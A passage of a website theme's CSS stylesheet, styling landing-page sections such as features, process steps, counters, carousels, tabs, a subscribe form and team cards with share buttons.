	  53.47296% 5.30384%,
	  56.8404% 6.20615%,
	  60% 7.67949%,
	  81.65064% 20.17949%,
	  84.50639% 22.17911%,
	  86.97152% 24.64425%,
	  88.97114% 27.5%,
	  90.44449% 30.6596%,
	  91.34679% 34.02704%,
	  91.65064% 37.5%,
	  91.65064% 62.5%,
	  91.34679% 65.97296%,
	  90.44449% 69.3404%,
	  88.97114% 72.5%,
	  86.97152% 75.35575%,
	  84.50639% 77.82089%,
	  81.65064% 79.82051%,
	  60% 92.32051%,
	  56.8404% 93.79385%,
	  53.47296% 94.69616%,
	  50% 95%,
	  46.52704% 94.69616%,
	  43.1596% 93.79385%,
	  40% 92.32051%,
	  18.34936% 79.82051%,
	  15.49361% 77.82089%,
	  13.02848% 75.35575%,
	  11.02886% 72.5%,
	  9.55551% 69.3404%,
	  8.65321% 65.97296%,
	  8.34936% 62.5%,
	  8.34936% 37.5%,
	  8.65321% 34.02704%,
	  9.55551% 30.6596%,
	  11.02886% 27.5%,
	  13.02848% 24.64425%,
	  15.49361% 22.17911%,
	  18.34936% 20.17949%
	);
  }
  
  .our-features-area .feature-items .item .icon > i {
	display: inline-block;
	font-size: 55px;
	color: var(--color-primary);
	background: linear-gradient(45deg, #02ebad 0%, #5a57fb 100%);
	-webkit-background-clip: text;
	-moz-background-clip: text;
	background-clip: text;
	-webkit-text-fill-color: transparent;
	position: relative;
	z-index: 1;
  }
  
  .our-features-area .feature-items .item h4 {
	font-weight: 900;
  }
  
  .our-features-area .feature-items .item p {
	margin-bottom: 0;
  }
  
  .our-features-area .feature-items .single-item .item.service-banner {
	background-size: cover !important;
	background-position: center !important;
	position: relative;
	z-index: 1;
	padding: 47px 37px;
	border-radius: 8px;
	overflow: hidden;
  }
  
  @media (min-width: 1200px) {
	.our-features-area .feature-items .single-item .item.service-banner {
	  padding-right: 80px;
	}
  }
  
  .our-features-area .feature-items .single-item .item.service-banner::before {
	position: absolute;
	right: -100px;
	bottom: -100px;
	content: "";
	height: 300px;
	width: 300px;
	background: url(../img/14.png);
	border-radius: 50%;
	background-size: contain;
	background-repeat: no-repeat;
  }
  
  .our-features-area .feature-items .single-item .item.service-banner::after {
	position: absolute;
	left: 0;
	top: 0;
	content: "";
	height: 100%;
	width: 100%;
	background: var(--black);
	z-index: -1;
	opacity: 0.6;
	border-radius: 8px;
  }
  
  .our-features-area .feature-items .single-item .item.service-banner h4 {
	font-weight: 900;
	color: #007cff;
  }
  
  .our-features-area .feature-items .single-item .item.service-banner h2 {
	color: var(--white);
	font-weight: 900;
  }
  
  .our-features-area .feature-items .single-item .item.service-banner .btn {
	margin-top: 15px;
  }
  
  .our-features-area .feature-items .single-item .item.service-banner .btn:hover {
	color: var(--white);
	border-color: var(--white);
  }
  
  /* ============================================================== 
	   # feture version three
  =================================================================== */
  
  .features-area .feature-box {
	border-bottom: 1px solid #e7e7e7;
	padding-bottom: 90px;
  }
  
  .features-area .feature-box .single-item {
	margin-bottom: 30px;
  }
  
  .features-area .feature-box .single-item .item {
	padding: 50px 30px;
	transition: all 0.35s ease-in-out;
	border-radius: 8px;
  }
  
  .features-area .feature-box .single-item .item i {
	display: inline-block;
	font-size: 50px;
	margin-bottom: 30px;
	color: var(--color-heading);
	position: relative;
	z-index: 1;
  }
  
  .features-area .feature-box .single-item .item i::after {
	position: absolute;
	left: -30px;
	top: -15px;
	content: "";
	height: 80px;
	width: 80px;
	background: var(--color-primary);
	z-index: -1;
	-webkit-clip-path: polygon(
	  92.32051% 40%,
	  93.79385% 43.1596%,
	  94.69616% 46.52704%,
	  95% 50%,
	  94.69616% 53.47296%,
	  93.79385% 56.8404%,
	  92.32051% 60%,
	  79.82051% 81.65064%,
	  77.82089% 84.50639%,
	  75.35575% 86.97152%,
	  72.5% 88.97114%,
	  69.3404% 90.44449%,
	  65.97296% 91.34679%,
	  62.5% 91.65064%,
	  37.5% 91.65064%,
	  34.02704% 91.34679%,
	  30.6596% 90.44449%,
	  27.5% 88.97114%,
	  24.64425% 86.97152%,
	  22.17911% 84.50639%,
	  20.17949% 81.65064%,
	  7.67949% 60%,
	  6.20615% 56.8404%,
	  5.30384% 53.47296%,
	  5% 50%,
	  5.30384% 46.52704%,
	  6.20615% 43.1596%,
	  7.67949% 40%,
	  20.17949% 18.34936%,
	  22.17911% 15.49361%,
	  24.64425% 13.02848%,
	  27.5% 11.02886%,
	  30.6596% 9.55551%,
	  34.02704% 8.65321%,
	  37.5% 8.34936%,
	  62.5% 8.34936%,
	  65.97296% 8.65321%,
	  69.3404% 9.55551%,
	  72.5% 11.02886%,
	  75.35575% 13.02848%,
	  77.82089% 15.49361%,
	  79.82051% 18.34936%
	);
	clip-path: polygon(
	  92.32051% 40%,
	  93.79385% 43.1596%,
	  94.69616% 46.52704%,
	  95% 50%,
	  94.69616% 53.47296%,
	  93.79385% 56.8404%,
	  92.32051% 60%,
	  79.82051% 81.65064%,
	  77.82089% 84.50639%,
	  75.35575% 86.97152%,
	  72.5% 88.97114%,
	  69.3404% 90.44449%,
	  65.97296% 91.34679%,
	  62.5% 91.65064%,
	  37.5% 91.65064%,
	  34.02704% 91.34679%,
	  30.6596% 90.44449%,
	  27.5% 88.97114%,
	  24.64425% 86.97152%,
	  22.17911% 84.50639%,
	  20.17949% 81.65064%,
	  7.67949% 60%,
	  6.20615% 56.8404%,
	  5.30384% 53.47296%,
	  5% 50%,
	  5.30384% 46.52704%,
	  6.20615% 43.1596%,
	  7.67949% 40%,
	  20.17949% 18.34936%,
	  22.17911% 15.49361%,
	  24.64425% 13.02848%,
	  27.5% 11.02886%,
	  30.6596% 9.55551%,
	  34.02704% 8.65321%,
	  37.5% 8.34936%,
	  62.5% 8.34936%,
	  65.97296% 8.65321%,
	  69.3404% 9.55551%,
	  72.5% 11.02886%,
	  75.35575% 13.02848%,
	  77.82089% 15.49361%,
	  79.82051% 18.34936%
	);
	opacity: 0.07;
  }
  
  .features-area .feature-box .single-item h4 {
	font-weight: 900;
  }
  
  .features-area .feature-box .single-item p {
	margin: 0;
  }
  
  .features-area .feature-box .single-item:nth-child(2n) .item {
	box-shadow: 1px 4px 20px -2px rgb(0 0 0 / 10%);
  }
  
  .features-area .feature-box .single-item .item:hover {
	box-shadow: 1px 4px 20px -2px rgb(0 0 0 / 10%);
  }
  
  /* ============================================================== 
	   # Softar Features
  =================================================================== */
  
  .softar-features-area .features-box {
	margin: 0 -15px;
  }
  
  .softar-features-area .single-item .item {
	padding: 30px;
	padding-top: 0;
	padding-bottom: 0;
  }
  
  .softar-features-area .single-item .item i {
	display: inline-block;
	font-size: 60px;
	margin-bottom: 40px;
	position: relative;
	z-index: 1;
	color: var(--color-primary);
	background: linear-gradient(45deg, #02ebad 0%, #5a57fb 50%);
	-webkit-background-clip: text;
	-moz-background-clip: text;
	background-clip: text;
	-webkit-text-fill-color: transparent;
  }
  
  .softar-features-area .single-item .item h4 {
	font-weight: 900;
  }
  
  .softar-features-area .single-item .item p {
	margin: 0;
	color: #cccccc;
  }
  
  /* Software Features */
  .software-feature-area .item {
	display: flex;
	background: var(--white);
	padding: 30px;
	margin-top: 30px;
	position: relative;
	z-index: 1;
	border: 1px solid #f7f1f1;
	border-radius: 10px;
  }
  
  .software-feature-area .item .icon img {
	min-width: 50px;
	max-width: 50px;
	margin-right: 20px;
  }
  
  .software-feature-area .item h4 {
	font-weight: 900;
  }
  
  .software-feature-area .item:first-child {
	margin-top: 0;
	border: 1px solid transparent;
  }
  
  .software-feature-area .item::after {
	position: absolute;
	left: 0;
	top: 50px;
	content: "";
	height: 100%;
	width: 100%;
	background: var(--white);
	z-index: -1;
	box-shadow: 1px 4px 20px -2px rgb(0 0 0 / 10%);
	transition: all 0.35s ease-in-out;
	opacity: 0;
	border-radius: 10px;
  }
  
  .software-feature-area .item:first-child::after,
  .software-feature-area .item:hover::after {
	top: 0;
	opacity: 1;
  }
  
  .software-feature-area .item p {
	margin-bottom: -5px;
  }
  
  .software-feature-area .features-list {
	padding-left: 80px;
	border-left: 1px solid #e7e7e7;
  }
  
  .software-feature-area .left-info {
	padding-right: 80px;
  }
  
  .software-feature-area .left-info h2 {
	font-weight: 900;
	margin-bottom: 30px;
  }
  
  .software-feature-area .left-info p:last-child {
	margin-bottom: 0;
  }
  
  .software-feature-area .left-info a {
	margin-top: 20px;
  }
  
  .software-feature-area .item i {
	position: absolute;
	left: -98px;
	top: 40%;
	height: 35px;
	width: 35px;
	line-height: 35px;
	background: var(--color-primary);
	text-align: center;
	border-radius: 50%;
	color: var(--white);
	margin-top: -18px;
	transition: all 0.35s ease-in-out;
	opacity: 0;
  }
  
  .software-feature-area .item:hover i,
  .software-feature-area .item:first-child i {
	top: 50%;
	opacity: 1;
  }
  
  .software-feature-area .item:hover {
	border: 1px solid transparent;
  }
  
  /* ============================================================== 
	   # Process
  =================================================================== */
  .process-area .info {
	padding-left: 35px;
  }
  
  .process-area .info h2 {
	font-weight: 900;
	margin-bottom: 40px;
  }
  
  .process-area .info li {
	margin-bottom: 35px;
	position: relative;
	z-index: 1;
	display: flex;
  }
  
  .process-area .info li:last-child {
	margin-bottom: 0;
  }
  
  .process-area .info li h4 {
	font-weight: 900;
  }
  
  .process-area .info li h4 span {
	font-size: 12px;
	background: #e9e9e9;
	display: inline-block;
	padding: 5px 10px;
	margin-left: 15px;
	position: relative;
	z-index: 1;
	text-transform: capitalize;
	min-width: 72px;
	font-weight: 900;
  }
  
  .process-area.bg-gray .info li h4 span {
	background: var(--white);
  }
  
  .process-area .info li h4 span::after {
	position: absolute;
	left: -8px;
	top: 0px;
	content: "";
	border-top: 12px solid transparent;
	border-bottom: 12px solid transparent;
	border-right: 12px solid #e9e9e9;
  }
  
  .process-area.bg-gray .info li h4 span::after {
	border-right: 12px solid var(--white);
  }
  
  .process-area .info li p {
	margin: 0;
  }
  
  .process-area .info ul {
	position: relative;
	z-index: 1;
	margin: 0;
	padding: 0;
	list-style: none;
  }
  
  .process-area .info ul::after {
	position: absolute;
	left: 20px;
	top: 0;
	content: "";
	height: 100%;
	width: 1px;
  }
  
  .process-area .info li i {
	display: inline-block;
	font-size: 45px;
	margin-right: 25px;
	padding-bottom: 20px;
	font-weight: 100;
	background: var(--white);
	color: var(--color-primary);
  }
  
  .process-area .info li i.fa-cloud-download {
	font-size: 40px;
	margin-left: -5px;
  }
  
  .process-area .thumb img {
	margin-left: -25%;
	max-width: 125%;
  }
  
  .process-area.bg-gray .info li i {
	background: #edf5ff;
  }
  
  .process-area .info li::after {
	position: absolute;
	left: 18px;
	top: 0;
	content: "";
	height: 113%;
	width: 1px;
	background: #dddddd;
	z-index: -1;
  }
  
  .process-area.bg-gray .info li::after {
	background: #cccccc;
  }
  
  .process-area .info li:last-child::after {
	display: none;
  }
  
  /* ============================================================== 
	   # Why Choose us
  =================================================================== */
  
  .choose-us-area.padding-bottom-extra {
	padding-bottom: 200px;
  }
  
  .choose-us-area .thumb {
	position: relative;
	z-index: 1;
  }
  
  .choose-us-area .thumb img {
	max-width: 120%;
	margin-left: -20%;
  }
  
  .choose-us-area .info {
	padding-left: 35px;
  }
  
  .choose-us-area .fun-fact {
	position: relative;
	min-width: 120px;
  }
  
  .choose-us-area .counter {
	position: relative;
  }
  
  .choose-us-area .counter {
	position: relative;
	display: flex;
	align-items: center;
	font-size: 50px;
	font-weight: 900;
	color: var(--color-heading);
	line-height: 1;
	margin-bottom: 5px;
  }
  
  .choose-us-area .counter .operator {
	font-size: 40px;
	margin-left: 2px;
  }
  
  .choose-us-area .medium {
	font-weight: 900;
	color: var(--color-heading);
	text-align: right;
	float: right;
  }
  
  .choose-us-area .item {
	display: flex;
	margin-bottom: 30px;
  }
  
  .choose-us-area .item:last-child {
	margin-bottom: 0;
  }
  
  .choose-us-area .item .fun-fact {
	margin-right: 30px;
  }
  
  .choose-us-area .item .content {
	border-left: 1px solid #cccccc;
	padding-left: 30px;
  }
  
  .choose-us-area .item .content p {
	margin: 0;
  }
  
  .choose-us-area .info h4 {
	font-weight: 900;
	color: var(--color-primary);
  }
  
  .choose-us-area .info h2 {
	font-weight: 900;
	margin-bottom: 30px;
  }
  
  .choose-us-area .info ul {
	margin: 0;
	padding: 0;
	overflow: hidden;
	list-style: none;
	margin-top: 15px;
  }
  
  .choose-us-area .info ul li {
	display: flex;
	align-items: center;
	margin-top: 20px;
  }
  
  .choose-us-area .progress-box {
	margin-top: 40px;
	position: relative;
  }
  
  .choose-us-area .progress-box h5 {
	font-weight: 900;
  }
  
  .choose-us-area .progress-box .progress {
	height: 8px;
	background: var(--white);
	overflow: inherit;
	box-shadow: 0 0 10px #cccccc;
  }
  
  .choose-us-area .progress-box .progress .progress-bar {
	background: var(--color-primary);
	position: relative;
	overflow: inherit;
	border-radius: 30px;
  }
  
  .choose-us-area .progress-box .progress .progress-bar span {
	position: absolute;
	right: 0;
	top: -33px;
	color: var(--color-heading);
	z-index: 9;
	opacity: 1;
	font-size: 16px;
	font-weight: 900;
  }
  
  .choose-us-area .info ul li h5 {
	margin: 0;
	font-weight: 900;
  }
  
  .choose-us-area .info ul li i {
	display: inline-block;
	font-size: 30px;
	color: var(--color-primary);
	text-align: center;
	border-radius: 50%;
	margin-right: 14px;
  }
  
  /* ============================================================== 
	   # Fun Factor 
  =================================================================== */
  
  .fun-factor-area .fun-fact-items {
	padding: 80px 0;
	background: linear-gradient(45deg, #02ebad 0%, #5a57fb 50%);
	position: relative;
  }
  
  .fun-factor-area .fun-fact-items .item {
	border-right: 1px solid rgba(255, 255, 255, 0.3);
  }
  
  .fun-factor-area .fun-fact-items .item:last-child {
	border-right: none;
  }
  
  .fun-factor-area .fun-fact .timer {
	font-size: 36px;
	font-weight: 600;
	color: var(--white);
  }
  
  .fun-factor-area .fun-fact .medium {
	display: block;
	margin-top: 15px;
	text-transform: uppercase;
	font-weight: 600;
	font-size: 14px;
  }
  
  .fun-factor-area .fun-fact {
	position: relative;
  }
  
  .fun-factor-area .fun-fact i {
	display: inline-block;
	position: absolute;
	left: 50%;
	top: -30px;
	transform: translateX(-50%);
	font-size: 80px;
	opacity: 0.2;
	color: var(--white);
  }
  
  /* ============================================================== 
	   # Fun Fact Version Three
  =================================================================== */
  
  .fun-facts-area .shape {
	position: absolute;
	right: 0;
	top: 0;
	height: 70%;
	width: 50%;
	background-size: contain;
	background-repeat: no-repeat;
	background-position: top right;
	text-align: right;
  }
  
  .fun-facts-area {
	position: relative;
	z-index: 1;
	overflow: hidden;
  }
  
  @media (min-width: 1024px) {
	.fun-facts-area {
	  width: 90%;
	  margin: auto;
	  border-radius: 30px;
	  max-width: 1500px;
	}
  }
  
  .fun-facts-area .fun-fact {
	text-align: center;
  }
  
  .fun-facts-area .fun-fact .counter {
	position: relative;
  }
  
  .fun-facts-area .fun-fact .counter {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: center;
	font-size: 45px;
	font-weight: 900;
	color: var(--color-heading);
	line-height: 1;
	margin-bottom: 5px;
	font-family: var(--font-heading);
  }
  
  .fun-facts-area .fun-fact .medium {
	font-weight: 700;
  }
  
  /* ============================================================== 
	   # Overview Carousel
  =================================================================== */
  @media only screen and (min-width: 1200px) {
	.overview-area .container-full {
	  margin-left: calc((100% - 1200px) / 2);
	  width: auto;
	  min-width: auto;
	  max-width: inherit;
	}
  }
  
  @media only screen and (min-width: 1200px) {
	.overview-area .overview-carousel.owl-carousel .owl-stage {
	  left: -300px;
	}
  }
  
  @media only screen and (max-width: 1200px) {
	.overview-area .item .content h4 {
	  justify-content: center;
	}
  }
  
  .overview-area.carousel-shadow .owl-stage-outer {
	margin: -15px -15px;
	padding: 15px;
  }
  
  .overview-area .item {
	position: relative;
  }
  
  .overview-area .item .content {
	margin-top: 15px;
	margin-left: 30px;
  }
  
  .overview-area .item img {
	box-shadow: 0 0 10px #e7e7e7;
	border-radius: 10px;
	border: 3px solid var(--white);
  }
  
  .overview-area .item .content h4 {
	margin: 0;
	font-weight: 900;
	text-transform: capitalize;
	display: flex;
	align-items: center;
  }
  
  .overview-area .item .content h4 span {
	display: inline-block;
	margin-right: 60px;
	position: relative;
	font-size: 36px;
	font-weight: 900;
  }
  
  .overview-area .item .content h4 span::after {
	position: absolute;
	right: -42px;
	top: 50%;
	content: "";
	height: 2px;
	width: 30px;
	background: var(--color-primary);
	margin-top: -1px;
  }
  
  .overview-area .overview-carousel.owl-carousel .owl-dots {
	margin-top: 40px;
	margin-bottom: -8px;
  }
  
  .overview-area .overview-carousel.owl-carousel .owl-dots .owl-dot span {
	display: block;
	height: 20px;
	width: 20px;
	margin: 0 5px;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	background: var(--white);
	position: relative;
	z-index: 1;
	border: 2px solid #e7e7e7;
  }
  
  .overview-area
	.overview-carousel.owl-carousel
	.owl-dots
	.owl-dot.active
	span::after {
	position: absolute;
	left: 50%;
	top: 50%;
	content: "";
	height: 5px;
	width: 5px;
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	background: var(--color-primary);
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
  }
  
  /* ============================================================== 
	   # Tab Overview
  =================================================================== */
  
  /* Center Tabs */
  
  .center-tabs .nav-tabs {
	margin-bottom: 60px !important;
	text-align: center;
	border-bottom: 2px solid #e7e7e7;
  }
  
  .center-tabs .nav-tabs li {
	float: none;
	display: inline-block;
	margin: 0;
	padding: 0;
	border: none;
  }
  
  .center-tabs .nav-tabs li a {
	display: block;
	border: none;
	border-radius: 5px;
	padding: 10px;
	padding-bottom: 20px;
	position: relative;
	z-index: 1;
	font-size: 18px;
	font-weight: 900;
  }
  
  .center-tabs .nav-tabs li a:hover,
  .center-tabs .nav-tabs li a:focus {
	background: transparent;
  }
  
  .center-tabs .nav-tabs li a.active {
	color: var(--color-primary);
  }
  
  .center-tabs .nav-tabs li a.active::after {
	position: absolute;
	left: 50%;
	bottom: -15px;
	content: "";
	height: 15px;
	width: 1px;
	background: var(--color-primary);
  }
  
  .center-tabs .nav-tabs li a.active::before {
	position: absolute;
	left: 50%;
	bottom: -24px;
	content: "";
	height: 10px;
	width: 10px;
	border: 2px solid var(--color-primary);
	margin-left: -5px;
	border-radius: 50%;
  }
  
  .about-area .center-tabs {
	margin-top: 50px;
  }
  
  .center-tabs .tab-content .info {
	padding-left: 35px;
  }
  
  .tab-overview-area .center-tabs img {
	background: var(--white);
	box-shadow: 0 0 10px #cccccc;
	border-radius: 10px;
  }
  
  .center-tabs .info h3 {
	font-weight: 900;
	margin-bottom: 30px;
	line-height: 1.3;
	position: relative;
	padding-right: 40px;
  }
  
  .center-tabs .info h3 strong {
	position: absolute;
	right: 0;
	opacity: 0.1;
	font-size: 40px;
	top: -10px;
  }
  
  .center-tabs .info a i {
	font-size: 14px;
	margin-right: 2px;
  }
  
  .center-tabs .info a {
	margin-top: 20px;
  }
  
  /* ============================================================== 
	   # Overview Grid
  =================================================================== */
  
  .overview-grid-area .single-item {
	margin-bottom: 80px;
  }
  
  .overview-grid-area .single-item:last-child {
	margin-bottom: 0;
  }
  
  .overview-grid-area .single-item .info {
	padding-left: 35px;
  }
  
  .overview-grid-area .single-item .info.order-lg-first {
	padding-right: 35px;
	padding-left: 15px;
  }
  
  .overview-grid-area .single-item h4 {
	font-weight: 900;
	text-transform: capitalize;
	display: flex;
	align-items: center;
	margin-bottom: 20px;
  }
  
  .overview-grid-area .single-item h4 span {
	display: inline-block;
	margin-right: 60px;
	position: relative;
	font-size: 36px;
	font-weight: 900;
  }
  
  .overview-grid-area .single-item h4 span::after {
	position: absolute;
	right: -42px;
	top: 50%;
	content: "";
	height: 2px;
	width: 30px;
	background: var(--color-primary);
	margin-top: -1px;
  }
  
  .overview-grid-area .single-item ul {
	margin-top: 20px;
  }
  
  .overview-grid-area .single-item ul li {
	padding: 0 15px;
	margin-top: 10px;
	position: relative;
	z-index: 1;
	padding-left: 25px;
	font-size: 14px;
	font-weight: 900;
  }
  
  .overview-grid-area .single-item ul li::after {
	position: absolute;
	left: 0px;
	top: 0px;
	content: "N";
	font-family: ElegantIcons;
	color: rgb(74, 196, 243);
  }
  
  /* ============================================================== 
	   # Clients
  =================================================================== */
  
  .clients-area .client-items {
	padding: 120px 50px;
	background: linear-gradient(
	  97deg,
	  rgba(74, 196, 243, 1) 45%,
	  rgba(0, 184, 255, 1) 100%
	);
	border-radius: 10px;
	box-shadow: 0 10px 30px 0 rgb(44 130 237 / 40%);
	position: relative;
	overflow: hidden;
  }
  
  .clients-area .client-items .fixed-shape-bottom {
	width: 100%;
	background-size: cover;
	background-position: top left;
	bottom: auto;
	top: 200px;
	opacity: 0.4;
  }
  
  .clients-area h2 {
	font-weight: 900;
	margin: 0;
  }
  
  .clients-area .partner-carousel,
  .clients-area .clients-carousel {
	margin-top: 50px;
	position: relative;
  }
  
  .clients-area .partner-carousel img,
  .clients-area .clients-carousel img {
	width: auto;
	margin: auto;
  }
  
  .clients-area .partner-carousel::after {
	position: absolute;
	right: -50px;
	top: -165px;
	content: "";
	height: 300px;
	width: 250px;
	background: url(../img/dotted-bg.png);
	z-index: -1;
  }
  
  .clients-area.shape-less .partner-carousel::after {
	display: none;
  }
  
  .clients-area.text-light .partner-carousel::after {
	display: none;
  }
  
  ul.achivement li {
	display: inline-block;
	margin-right: 40px;
	border-right: 1px solid #cccccc;
	padding-right: 40px;
	float: left;
  }
  
  .text-light ul.achivement li {
	border-right: 1px solid rgba(255, 255, 255, 0.6);
  }
  
  ul.achivement li:last-child {
	padding: 0;
	margin: 0;
	border: none;
  }
  
  ul.achivement li .counter {
	position: relative;
  }
  
  ul.achivement li .counter {
	position: relative;
	display: flex;
	align-items: center;
	font-size: 50px;
	font-weight: 900;
	color: var(--color-heading);
	line-height: 1;
	margin-bottom: 5px;
  }
  
  .text-light ul.achivement li .counter {
	color: var(--white);
  }
  
  ul.achivement li .counter .operator {
	font-size: 40px;
	margin-left: 2px;
  }
  
  ul.achivement li .medium {
	font-weight: 900;
	color: var(--color-heading);
	text-align: right;
	float: right;
  }
  
  .text-light ul.achivement li .medium {
	color: var(--white);
  }
  
  /* ============================================================== 
	   # Subscribe
  =================================================================== */
  
  .subscribe-area .subscribe-items {
	padding: 80px 50px;
	background: linear-gradient(45deg, #02ebad 0%, #5a57fb 50%);
	border-radius: 10px;
	box-shadow: 0 10px 30px 0 rgb(44 130 237 / 40%);
	position: relative;
	overflow: hidden;
  }
  
  .subscribe-area .subscribe-items .fixed-shape-bottom {
	width: 100%;
	background-size: cover;
	background-position: top left;
	bottom: auto;
	top: 200px;
	opacity: 0.4;
  }
  
  .subscribe-area form {
	max-width: 80%;
	margin: 30px auto auto;
	position: relative;
  }
  
  .subscribe-area form input {
	background: var(--white);
	border: none;
	min-height: 65px;
	border-radius: 50px;
	padding-left: 30px;
  }
  
  .subscribe-area form input::-webkit-input-placeholder {
	/* Chrome/Opera/Safari */
	color: var(--color-heading);
  }
  
  .subscribe-area form input::-moz-placeholder {
	/* Firefox 19+ */
	color: var(--color-heading);
  }
  
  .subscribe-area form input:-ms-input-placeholder {
	/* IE 10+ */
	color: var(--color-heading);
  }
  
  .subscribe-area form input:-moz-placeholder {
	/* Firefox 18- */
	color: var(--color-heading);
  }

  
  .subscribe-area form button {
	position: absolute;
	right: 5px;
	top: 5px;
	border-radius: 30px;
	min-height: 55px;
	min-width: 150px;
	font-weight: 600;
	background: linear-gradient(45deg, #02ebad 0%, #5a57fb 50%);
	color: var(--white);
  }
  
  .subscribe-area form button i {
	font-size: 20px;
	margin-left: 2px;
	position: relative;
	top: 5px;
  }
  
  .subscribe-area .subscribe-items h2 {
	font-weight: 900;
  }
  
  .subscribe-area .col-lg-8.offset-lg-2 {
	position: relative;
	z-index: 1;
  }
  
  .subscribe-area .col-lg-8.offset-lg-2 > i {
	display: inline-block;
	position: absolute;
	left: 50%;
	top: -39px;
	transform: translateX(-50%);
	font-size: 100px;
	z-index: -1;
	opacity: 0.2;
  }
  
  .subscribe-area .subscribe-items > i:first-child {
	display: inline-block;
	position: absolute;
	left: 50px;
	top: 50px;
	font-size: 100px;
	opacity: 0.3;
  }
  
  /* ============================================================== 
	   # Software Details
  =================================================================== */
  
  .software-single-details-area .single-item {
	margin-bottom: 120px;
  }
  
  .software-single-details-area .single-item:last-child {
	margin-bottom: 0;
  }
  
  .software-single-details-area .thumb {
	position: relative;
	border-radius: 10px;
	padding: 30px;
	background: #edf5ff;
	margin-top: 50px;
	margin-right: 80px;
  }
  
  .software-single-details-area .thumb::after {
	position: absolute;
	right: -50px;
	bottom: -50px;
	content: "";
	height: 150px;
	width: 150px;
	background: url(../img/dotted-bg.png);
	z-index: -1;
	background-size: contain;
	background-repeat: no-repeat;
	-webkit-animation-iteration-count: infinite;
	animation-iteration-count: infinite;
	-webkit-animation-timing-function: cubic-bezier(0.54, 0.085, 0.5, 0.92);
	animation-timing-function: cubic-bezier(0.54, 0.085, 0.5, 0.92);
	-webkit-animation-name: infiUpDown;
	animation-name: infiUpDown;
	-webkit-animation-duration: 2s;
	animation-duration: 2s;
  }
  
  .software-single-details-area .single-item:nth-child(2n) .thumb::after {
	left: -50px;
	top: -50px;
	right: auto;
	bottom: auto;
  }
  
  .software-single-details-area .order-lg-last .thumb {
	margin-right: 80px;
	margin-left: 0;
  }
  
  .software-single-details-area .thumb img:first-child {
	border-radius: 10px;
  }
  
  .software-single-details-area .thumb img:nth-child(2) {
	position: absolute;
	right: -80px;
	top: -50px;
	box-shadow: 1px 4px 20px -2px rgb(0 0 0 / 10%);
	height: 180px;
	border-radius: 20px;
	background: var(--white);
	padding: 5px;
  }
  
  .software-single-details-area .order-lg-last .thumb img:nth-child(2) {
	right: -80px;
	top: -50px;
  }
  
  .software-single-details-area .info ul li {
	float: left;
	width: 50%;
	padding: 0 15px;
  }
  
  .software-single-details-area .info ul {
	margin: 0 -15px;
	margin-top: 30px;
  }
  
  .software-single-details-area .info ul li i {
	display: inline-block;
	height: 60px;
	width: 60px;
	line-height: 60px;
	text-align: center;
	background: var(--color-primary);
	color: var(--white);
	font-size: 30px;
	border-radius: 5px;
	font-weight: 500;
	margin-bottom: 25px;
  }
  
  .software-single-details-area .info ul li:last-child i {
	background: var(--dark);
  }
  
  .software-single-details-area .info ul li h5 {
	font-weight: 900;
  }
  
  .software-single-details-area .info ul li p {
	margin: 0;
  }
  
  .software-single-details-area .info h2 {
	font-weight: 900;
	margin-bottom: 25px;
  }
  
  .software-single-details-area .info {
	padding-right: 35px;
	overflow: hidden;
  }
  
  .software-single-details-area .single-item:nth-child(2n) .info {
	padding-left: 35px;
	padding-right: 0;
  }
  
  /* ============================================================== 
	   # Team
  =================================================================== */
  .fixed-shape {
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	background-size: contain;
	background-repeat: no-repeat;
  }
  
  .team-area .fixed-shape {
	top: -120px;
  }
  
  .team-area .team-items .single-item {
	margin-bottom: 30px;
  }
  
  .team-area .team-items .single-item .item {
	position: relative;
  }
  
  .team-area .team-items .thumb {
	position: relative;
	padding: 5px;
	background: var(--white);
	border-radius: 8px;
  }
  
  .team-area .team-items .thumb img {
	border-radius: 8px;
  }
  
  .team-area .team-items .info {
	padding: 30px;
	padding-bottom: 0;
	margin-bottom: -5px;
  }
  
  .team-area .team-items .info h4 {
	font-weight: 900;
	margin-bottom: 5px;
  }
  
  .team-area .team-items .info span {
	color: #898989;
	font-weight: 500;
	text-transform: capitalize;
  }
  
  .team-area .team-items .social {
	position: absolute;
	right: 40px;
	bottom: 0;
	transition: all 0.35s ease-in-out;
	opacity: 0;
	visibility: hidden;
  }
  
  .team-area .team-items .item:hover .social {
	visibility: visible;
	opacity: 1;
	bottom: -25px;
  }
  
  .team-area .team-items .social label i {
	transform: rotate(45deg);
  }
  
  .share-button i {
	transition: 0.3s ease;
	font-weight: 500;
  }
  
  .share-toggle:checked ~ .share-button i {
	transform: rotate(-180deg) !important;
  }
  
  .share-toggle:checked ~ .share-icon:nth-child(3) {
	transform: translateY(-70px) rotate(0);
  }
  
  .share-toggle:checked ~ .share-icon:nth-child(4) {
	transform: translateY(-125px) rotate(0);
  }
  
  .share-toggle:checked ~ .share-icon:nth-child(5) {
	transform: translateY(-180px) rotate(0);
  }
  
  .share-toggle:checked ~ .share-icon:nth-child(6) {
	transform: translateY(-235px) rotate(0);
  }
  
  .share-button {
	position: relative;
	z-index: 2;
	display: flex;
	justify-content: center;
	align-items: center;
	width: 45px;
	height: 45px;
	color: var(--white);
	background: linear-gradient(45deg, #02ebad 0%, #5a57fb 50%);
	border-radius: 10px;
	box-shadow: 0px 0px 0px 5px var(--white);
	cursor: pointer;
	transition: 0.3s ease;
	transform: rotate(45deg);
  }
  
  .share-icon {
	position: absolute;
	top: 0;
	display: flex;
	justify-content: center;
	align-items: center;
	width: 45px;
	height: 45px;
	border-radius: 45px;
	transform: translateX(0) rotate(180deg);
	cursor: pointer;
	transition: 0.3s ease-in-out;
  }
  
  .team-area .team-items .thumb .social a {
	color: var(--white);
	font-weight: 300;
  }
  
  .team-area .team-items .thumb .social a.facebook {
	background: #3b5998 none repeat scroll 0 0;
  }
  
  .team-area .team-items .thumb .social a.twitter {
	background: #1da1f2 none repeat scroll 0 0;
  }
  
  .team-area .team-items .thumb .social a.pinterest {
	background: #bd081c none repeat scroll 0 0;
  }
  
  .team-area .team-items .thumb .social a.g-plus {
	background: #db4437 none repeat scroll 0 0;
  }
  
  .team-area .team-items .thumb .social a.linkedin {
	background: #0077b5 none repeat scroll 0 0;
  }
  
  .team-area .team-items .thumb .social a.instagram {
